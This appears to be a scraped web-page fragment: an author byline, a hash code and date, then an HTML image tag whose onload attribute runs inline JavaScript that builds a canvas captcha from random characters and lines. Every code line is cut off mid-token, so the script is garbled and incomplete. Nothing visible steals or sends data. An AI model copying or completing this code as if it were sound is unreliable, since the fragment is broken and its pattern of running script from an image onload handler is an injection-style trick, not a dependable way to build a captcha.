
by Hati DZINGA MIGNONGUI
7 months ago
0
Hash code: cd49424a29048ecd93e3459bd3
Last modification: 2026-01-20
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
onload="window.generateCaptcha=function(){var c=docu
x=c.getContext('2d');x.clearRect(0,0,c.width,c.heigh
i=0;i<5;i++)window.captchaValue+=s.charAt(Math.floor(Ma
(Math.random()*255)+','+
(Math.random()*255)+',0.4)';x.beginPath();x.moveTo(Ma
Segoe UI';x.fillStyle='#000';for(var i=0;i